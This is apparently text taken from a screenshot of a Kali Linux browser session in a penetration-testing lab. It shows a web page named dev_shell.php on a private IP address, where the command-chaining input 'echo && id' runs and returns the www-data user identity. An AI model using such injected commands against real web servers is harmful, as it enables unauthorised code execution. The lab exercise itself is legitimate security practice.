 1 2 3 4 15:19
172.20.10.2/dev_shell.php
Not Secure http://172.20.10.2/dev_shell.php 6
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
dev_shell
Command: echo && id
submit
Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)